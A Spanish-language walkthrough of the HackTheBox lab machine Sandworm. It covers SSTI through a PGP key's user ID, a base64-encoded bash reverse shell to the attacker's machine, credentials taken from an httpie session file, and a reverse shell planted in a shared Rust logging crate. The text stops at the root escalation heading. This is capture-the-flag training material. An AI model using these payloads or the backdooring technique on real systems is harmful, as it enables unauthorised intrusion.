Sandworm es una máquina de dificultad media en la plataforma de HTB. Para poder acceder deberemos de tramitar una clave PGP para poder realizar un SSTI. Deberemos realizar algunos movimientos entre usuarios, luego para escalar privilegios abusaremos de los permisos SUID de firejail.
Enumeración
Escaneo de puertos
Realizamos un escaneo sobre todos los posibles puertos abiertos de la máquina víctima.
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.X.X.X -oG allPorts
Starting Nmap 7.80 ( https://nmap.org ) at 2023-X-X
Scanning 10.X.X.X [65535 ports]
Discovered open port 80/tcp on 10.129.88.142
Discovered open port 22/tcp on 10.129.88.142
Discovered open port 443/tcp on 10.129.88.142
Completed SYN Stealth Scan at 21:04, 11.81s elapsed (65535 total ports)
Nmap scan report for 10.X.X.X
Host is up, received user-set (0.041s latency).
Not shown: 65532 closed ports
Reason: 65532 resets
PORT    STATE SERVICE REASON
22/tcp  open  ssh     syn-ack ttl 63
80/tcp  open  http    syn-ack ttl 63
443/tcp open  https   syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.97 seconds
           Raw packets sent: 66016 (2.905MB) | Rcvd: 65554 (2.622MB)
Tenemos 3 puertos abiertos: 22 (SSH), 80 (Web HTTP), 443 (Web HTTPS).
Los parámetros utilizados son:
- -p- : Escaneo de todos los puertos. (65535)
- –open: Para que solo muestre los puertos abiertos
- -sS : Realiza un TCP SYN Scan para escanear de manera rápida que puertos están abiertos.
- –min-rate 5000: Especificamos que el escaneo de puertos no vaya más lento que 5000 paquetes por segundo, el parámetro anterior y este hacen que el escaneo se demore menos.
- -vvv: El modo verbose hace que nos muestre la información en cuanto la descubra.
- -n: No realiza resolución de DNS, evitamos que el escaneo dure más tiempo del necesario.
- -Pn: Deshabilitamos el descubrimiento de host mediante ping.
- -oG: Este tipo de fichero guarda todo el escaneo en una sola línea haciendo que podamos utilizar comandos como: grep, sed, awk, etc. Este tipo de fichero es muy bueno para la herramienta extractPorts que nos permite copiar directamente los puertos abiertos en la clipboard.
Realizamos un escaneo de los servicios y versiones de los puertos activos.
❯ nmap -p22,80,443 -sCV 10.X.X.X -oN targeted
Starting Nmap 7.80 ( https://nmap.org ) at 2023-X-X X:X CEST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 33.33% done; ETC: 21:06 (0:00:12 remaining)
Nmap scan report for 10.X.X.X
Host is up (0.053s latency).

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http     nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://ssa.htb/
443/tcp open  ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Secret Spy Agency | Secret Security Service
| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
Añadimos el /etc/hosts el nombre de dominio ssa.htb.
Esta sería la página web.

En la página de contacto podemos ver que nos se trata de un formulario corriente. Debemos enviar un PGP encriptado. Esto nos da a pensar que quizás podamos realizar alguna ejecución de comandos a través de alguna vulnerabilidad.


Abajo del recuadro podemos encontrar un enlace que nos dirige a una guía para poder enviar un mensaje. Como leemos abajo del título podemos practicar con su propia clave pública.

Este sería la clave pública PGP.

En la siguiente página podremos encriptar un mensaje gracias a la clave pública que nos da la web. Probamos encriptando una cadena de texto.
Al enviar el PGP encriptado el servidor nos da la siguiente respuesta conforme se ha enviado correctamente.

Si seguimos investigando en la guía, descubriremos el apartado de verificación de firmas, dejando que creemos nuestras propias claves, algo muy interesante.
Creamos nuestra clave y la exportamos al archivo pubkey.asc.
❯ gpg --quick-gen-key "Hyper Beast"
A punto de crear una clave para:
"Hyper Beast"
pub rsa3072 2023-X-X [SC] [caduca: 2025-X-X]
2201058044A41B4775E67278E74F2898EC3D2140
uid Hyper Beast
sub rsa3072 2023-X-X [E]
❯ gpg --armor --export "Hyper Beast" | sponge pubkey.asc
❯ ls -l
rw-rw-r-- 1 mrx mrx 6 KiB X X X X:X:X 2023 pubkey.asc
Copiamos el pubkey.asc en el campo Public Key y el mensaje test encriptado en GPG en el campo Signed Text.
❯ echo 'test' | gpg --clear-sign
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512

test
-----BEGIN PGP SIGNATURE-----

iQGzBAEBCgAdFiEEcdaunEi9kS/OzppB8y3BqMduxOAFAmSQ3wUACgkQ8y3BqMdu
xOBVLgv8DrD+fuIgNN/tsch3kamLdlw82JmXwk33Ml/Ao009lVCbw4L6zt7K5tnZ
yIiIi8bZIffDd5kBnz/ZZSRyfcx1nZoXBhjMOThkrVJr6VY6NAzhcW+wdrZM/IMQ
Do9LQfu8dZhJoiSwH4F9l50hywteNMAjLAkVR08GJZUH6UkL3neBn9jymlTjXiXW
GzUgfTSfMocNWUl9n3uh/4jZou1p8jEzJ7c7XJbWgxRK4ztTJBqmPOUGjaZxGJhZ
g6tkz1+cZwrI5RgAO7HAor3eLukymj9h26oii3sW2gwdnfp4g+HrbDhs2BjOQsHj
SPuJV/kx60UvThGs4P/G72rcPdl+Oll3qRTCH4VHHk3mbmWXMismPRvNMH/2NCme
o4abQwSSuhTHxTi+hu+aM+XVVkq3SFv9I/RA5jCv+Y+oH2evYczBQNx70m9z3cGy
ce0aGhEcym43Y3A1YWgP84idnHBr9pTsTIZowoxfR4nAbZx8d3580RbER2vDessU
MaNWLhSB
=GOwX
-----END PGP SIGNATURE-----
En la respuesta se nos muestra nuestro UID que generamos dándonos a entender que quizá se acontezca un SSTI.
Editamos el UID con una cadena para comprobar si es vulnerable a SSTI.
❯ gpg --edit-key Hyper Beast
gpg (GnuPG) 2.2.27; Copyright (C) 2021 Free Software Foundation, Inc.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

Clave secreta disponible.

gpg: comprobando base de datos de confianza
gpg: marginals needed: 3  completes needed: 1  trust model: pgp
gpg: nivel: 0  validez:   3  firmada:   0  confianza: 0-, 0q, 0n, 0m, 0f, 3u
gpg: siguiente comprobación de base de datos de confianza el: 2025-X-X
sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-X-X  caduca: 2025-X-X  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-X-X  caduca: 2025-X-X  uso: E
[  absoluta ] (1). Hyper Beast <hola@hola.com>

Orden inválida (pruebe "help")

gpg> adduid
Nombre y apellidos: {{7*7}}
Dirección de correo electrónico: hyper@hyper.com
Comentario:
Ha seleccionado este ID de usuario:
    "{{7*7}} <hyper@hyper.com>"

¿Cambia (N)ombre, (C)omentario, (D)irección o (V)ale/(S)alir? V

sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-06-18  caduca: 2025-06-17  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-06-18  caduca: 2025-06-17  uso: E
[  absoluta ] (1)  Hyper Beast <hola@hola.com>
[desconocida] (2). {{7*7}} <hyper@hyper.com>

gpg>
Debemos realizar todavía algunos pasos más para poder modificar correctamente el UID, lo que haremos es una vez añadido el nuevo UID, debemos darle confianza, borrar el UID 1 y guardar los cambios.
gpg> trust
sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-X-X  caduca: 2025-X-X  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-X-X  caduca: 2025-X-X  uso: E
[  absoluta ] (1)  Hyper Beast <hola@hola.com>
[desconocida] (2). {{7*7}} <hyper@hyper.com>

Por favor, decida su nivel de confianza en que este usuario
verifique correctamente las claves de otros usuarios (mirando
pasaportes, comprobando huellas dactilares en diferentes fuentes...)

  1 = No lo sé o prefiero no decirlo
  2 = NO tengo confianza
  3 = Confío un poco
  4 = Confío totalmente
  5 = confío absolutamente
  m = volver al menú principal

¿Su decisión? 5
¿De verdad quiere asignar absoluta confianza a esta clave? (s/N) s

sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-X-X  caduca: 2025-X-X  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-X-X  caduca: 2025-X-X  uso: E
[  absoluta ] (1)  Hyper Beast <hola@hola.com>
[desconocida] (2). {{7*7}} <hyper@hyper.com>

gpg> uid 1

sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-X-X  caduca: 2025-X-X  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-X-X  caduca: 2025-X-X  uso: E
[  absoluta ] (1)* Hyper Beast <hola@hola.com>
[desconocida] (2). {{7*7}} <hyper@hyper.com>

gpg> deluid
¿Borrar realmente este identificador de usuario? (s/N) s

sec  rsa3072/F32DC1A8C76EC4E0
     creado: 2023-X-X  caduca: 2025-X-X  uso: SC
     confianza: absoluta      validez: absoluta
ssb  rsa3072/3B8F8F3F0760010C
     creado: 2023-X-X  caduca: 2025-X-X  uso: E
[desconocida] (1). {{7*7}} <hyper@hyper.com>

gpg> save

Volvemos a generar la clave PGP pública con el nuevo UID y realizamos el posible SSTI.
En efectivo nos realiza la multiplicación dada en el UID sabiendo al 100% que es vulnerable.
Intrusión
Encodeamos la reverse shell en base64.
❯ echo "bash -i >& /dev/tcp/10.10.X.X/4444 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC5YLlgvNDQ0NCAwPiYxCg==
El payload que utilizamos para la reverse shell será el siguiente:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "echo BASE64-REV | base64 -d | bash" ').read() }}Volvemos a realizar los mismos pasos para cambiar el UID y poner nuestro payload.
Nos ponemos en escucha mediante netcat por el puerto 4444.
❯ nc -nvlp 4444
Listening on 0.0.0.0 4444
Copiamos la clave pública generada con el payload en el UID y verificamos la firma.

Si todo es correcto nos debería llegar la reverse shell.
❯ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.X.X.X XXXXX
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$
Escalada de privilegios
Movimiento lateral (atlas[Firejail] -> silentobserver)
Hay algunos comandos básicos que no están presentes en la máquina, en este punto pienso que quizás se trata de algún tipo de sandbox.
atlas@sandworm:/$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/$ uname -a
uname -a
Could not find command-not-found database. Run 'sudo apt update' to populate it.
uname: command not found
atlas@sandworm:/$ hostname -I
hostname -I
Could not find command-not-found database. Run 'sudo apt update' to populate it.
hostname: command not found
atlas@sandworm:/$
En el directorio .config del usuario encontramos la carpeta de firejail pero no disponemos de permisos para poder acceder.
atlas@sandworm:~$ ls -l .config/
ls -l .config/
total 4
dr-------- 2 nobody nogroup   40 Jun 19 18:30 firejail
drwxrwxr-x 3 nobody atlas   4096 Jan 15 07:48 httpie
atlas@sandworm:~$
Encontramos un archivo en la carpeta httpie con un archivo admin.json que contiene credenciales.
cat admin.json
{
    "__meta__": {
        "about": "HTTPie session file",
        "help": "https://httpie.io/docs#sessions",
        "httpie": "2.6.0"
    },
    "auth": {
        "password": "qu**************22",
        "type": null,
        "username": "silentobserver"
    },
    "cookies": {
        "session": {
            "expires": null,
            "path": "/",
            "secure": false,
            "value": "eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgY3JlZGVudGlhbHMuIl19XX0.Y-I86w.JbELpZIwyATpR58qg1MGJsd6FkA"
        }
    },
    "headers": {
        "Accept": "application/json, */*;q=0.5"
    }
}
Nos conectamos a través de SSH y leemos la flag del usuario.
❯ ssh silentobserver@ssa.htb
silentobserver@ssa.htb's password:
silentobserver@sandworm:~$ cat user.txt
1d****************************8b
silentobserver@sandworm:~$
Movimiento lateral (silentobserver -> atlas)
Nos descargamos el pspy para ver las tareas que se ejecutan.
silentobserver@sandworm:~$ wget 10.10.X.X/pspy
--2023-X-X X:X:X--  http://10.10.X.X/pspy
Connecting to 10.10.X.X:X... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy’

pspy                                          100%[=================================================================================================>]   2.96M  2.80MB/s    in 1.1s

2023-X-X X:X:X (2.80 MB/s) - ‘pspy’ saved [3104768/3104768]

silentobserver@sandworm:~$ chmod +x pspy
El usuario root está ejecutando un script creado en Rust y ejecutado como el usuario Atlas.
2023/X/X X:X:X CMD: UID=0 PID=22523 | /bin/sh -c cd /opt/tipnet && /bin/echo "e" | /bin/sudo -u atlas /usr/bin/cargo run --offlineSi ejecutamos la herramienta estos sería el menú que se despliega.
silentobserver@sandworm:/opt/tipnet/target/debug$ ./tipnet
        ,,
MMP""MM""YMM db          <code>7MN.   </code>7MF'         mm
P'   MM   `7               MMN.    M           MM
     MM    <code>7MM </code>7MMpdMAo. M YMb   M  .gP"Ya mmMMmm
     MM      MM   MM   <code>Wb M  </code>MN. M ,M'   Yb  MM
     MM      MM   MM    M8 M   `MM.M 8M""""""  MM
     MM      MM   MM   ,AP M     YMM YM.    ,  MM
   .JMML.  .JMML. MMbmmd'.JML.    YM  <code>Mbmmd'  </code>Mbmo
                  MM
                .JMML.

Select mode of usage:
a) Upstream
b) Regular (WIP)
c) Emperor (WIP)
d) SQUARE (WIP)
e) Refresh Indeces
Leemos el código fuente y su funcionamiento es realizar tareas con bases de datos en MySQL y la manipulación de archivos.
extern crate logger;
use sha2::{Digest, Sha256};
use chrono::prelude::*;
use mysql::*;
use mysql::prelude::*;
use std::fs;
use std::process::Command;
use std::io;

// We don't spy on you... much.

struct Entry {
    timestamp: String,
    target: String,
    source: String,
    data: String,
}

fn main() {
    println!("
             ,,
MMP\"\"MM\"\"YMM db          <code>7MN.   </code>7MF'         mm
P'   MM   `7               MMN.    M           MM
     MM    <code>7MM </code>7MMpdMAo. M YMb   M  .gP\"Ya mmMMmm
     MM      MM   MM   <code>Wb M  </code>MN. M ,M'   Yb  MM
     MM      MM   MM    M8 M   `MM.M 8M\"\"\"\"\"\"  MM
     MM      MM   MM   ,AP M     YMM YM.    ,  MM
   .JMML.  .JMML. MMbmmd'.JML.    YM  <code>Mbmmd'  </code>Mbmo
                  MM
                .JMML.

");

    let mode = get_mode();

    if mode == "" {
       return;
    }
    else if mode != "upstream" && mode != "pull" {
        println!("[-] Mode is still being ported to Rust; try again later.");
        return;
    }

    let mut conn = connect_to_db("Upstream").unwrap();

    if mode == "pull" {
        let source = "/var/www/html/SSA/SSA/submissions";
        pull_indeces(&mut conn, source);
        println!("[+] Pull complete.");
        return;
    }

    println!("Enter keywords to perform the query:");
    let mut keywords = String::new();
    io::stdin().read_line(&mut keywords).unwrap();

    if keywords.trim() == "" {
        println!("[-] No keywords selected.\n\n[-] Quitting...\n");
        return;
    }

    println!("Justification for the search:");
    let mut justification = String::new();
    io::stdin().read_line(&mut justification).unwrap();

    // Get Username
    let output = Command::new("/usr/bin/whoami")
        .output()
        .expect("nobody");

    let username = String::from_utf8(output.stdout).unwrap();
    let username = username.trim();

    if justification.trim() == "" {
        println!("[-] No justification provided. TipNet is under 702 authority; queries don't need warrants, but need to be justified. This incident has been logged and will be reported.");
        logger::log(username, keywords.as_str().trim(), "Attempted to query TipNet without justification.");
        return;
    }

    logger::log(username, keywords.as_str().trim(), justification.as_str());

    search_sigint(&mut conn, keywords.as_str().trim());

}

fn get_mode() -> String {

    let valid = false;
    let mut mode = String::new();

    while ! valid {
        mode.clear();

        println!("Select mode of usage:");
        print!("a) Upstream \nb) Regular (WIP)\nc) Emperor (WIP)\nd) SQUARE (WIP)\ne) Refresh Indeces\n");

        io::stdin().read_line(&mut mode).unwrap();

        match mode.trim() {
            "a" => {
                 println!("\n[+] Upstream selected");
                 return "upstream".to_string();
            }
            "b" => {
                 println!("\n[+] Muscular selected");
                 return "regular".to_string();
            }
            "c" => {
                 println!("\n[+] Tempora selected");
                 return "emperor".to_string();
            }
            "d" => {
                println!("\n[+] PRISM selected");
                return "square".to_string();
            }
            "e" => {
                println!("\n[!] Refreshing indeces!");
                return "pull".to_string();
            }
            "q" | "Q" => {
                println!("\n[-] Quitting");
                return "".to_string();
            }
            _ => {
                println!("\n[!] Invalid mode: {}", mode);
            }
        }
    }
    return mode;
}

fn connect_to_db(db: &str) -> Result<mysql::PooledConn> {
    let url = "mysql://tipnet:4The_Greater_GoodJ4A@localhost:3306/Upstream";
    let pool = Pool::new(url).unwrap();
    let mut conn = pool.get_conn().unwrap();
    return Ok(conn);
}

fn search_sigint(conn: &mut mysql::PooledConn, keywords: &str) {
    let keywords: Vec<&str> = keywords.split(" ").collect();
    let mut query = String::from("SELECT timestamp, target, source, data FROM SIGINT WHERE ");

    for (i, keyword) in keywords.iter().enumerate() {
        if i > 0 {
            query.push_str("OR ");
        }
        query.push_str(&format!("data LIKE '%{}%' ", keyword));
    }
    let selected_entries = conn.query_map(
        query,
        |(timestamp, target, source, data)| {
            Entry { timestamp, target, source, data }
        },
        ).expect("Query failed.");
    for e in selected_entries {
        println!("[{}] {} ===> {} | {}",
                 e.timestamp, e.source, e.target, e.data);
    }
}

fn pull_indeces(conn: &mut mysql::PooledConn, directory: &str) {
    let paths = fs::read_dir(directory)
        .unwrap()
        .filter_map(|entry| entry.ok())
        .filter(|entry| entry.path().extension().unwrap_or_default() == "txt")
        .map(|entry| entry.path());

    let stmt_select = conn.prep("SELECT hash FROM tip_submissions WHERE hash = :hash")
        .unwrap();
    let stmt_insert = conn.prep("INSERT INTO tip_submissions (timestamp, data, hash) VALUES (:timestamp, :data, :hash)")
        .unwrap();

    let now = Utc::now();

    for path in paths {
        let contents = fs::read_to_string(path).unwrap();
        let hash = Sha256::digest(contents.as_bytes());
        let hash_hex = hex::encode(hash);

        let existing_entry: Option<String> = conn.exec_first(&stmt_select, params! { "hash" => &hash_hex }).unwrap();
        if existing_entry.is_none() {
            let date = now.format("%Y-%m-%d").to_string();
            println!("[+] {}\n", contents);
            conn.exec_drop(&stmt_insert, params! {
                "timestamp" => date,
                "data" => contents,
                "hash" => &hash_hex,
                },
                ).unwrap();
        }
    }
    logger::log("ROUTINE", " - ", "Pulling fresh submissions into database.");

}
Vemos que el programa utiliza la librería logger útil para la visualización de registros o comúnmente conocidos como logs.
extern crate logger;Este sería la librería que utiliza el programa para los logs. Como tenemos permisos en la carpeta, lo que podemos hacer es crear un script en Rust para obtener una rev shell.
silentobserver@sandworm:/opt/crates/logger/src$ cat lib.rs
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;

pub fn log(user: &str, query: &str, justification: &str) {
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
Modificamos el archivo lib.rs y copiamos el siguiente contenido.
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    let command = "bash -i >& /dev/tcp/10.10.15.21/4444 0>&1";

    let output = Command::new("bash")
        .arg("-c")
        .arg(command)
        .output()
        .expect("not work");

    if output.status.success() {
        let stdout = String::from_utf8_lossy(&output.stdout);
        let stderr = String::from_utf8_lossy(&output.stderr);

        println!("standar output: {}", stdout);
        println!("error output: {}", stderr);
    } else {
        let stderr = String::from_utf8_lossy(&output.stderr);
        eprintln!("Error: {}", stderr);
    }

    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
Recibimos la reverse shell pero esta vez pudiendo ejecutar cualquier comando.
❯ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.34.163 57252
bash: cannot set terminal process group (26583): Inappropriate ioctl for device
bash: no job control in this shell
atlas@sandworm:/opt/tipnet$ whoami
whoami
atlas
atlas@sandworm:/opt/tipnet$ uname -a
uname -a
Linux sandworm 5.15.0-73-generic #80-Ubuntu SMP Mon May 15 15:18:26 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
atlas@sandworm:/opt/tipnet$
Movimiento lateral (atlas -> root)
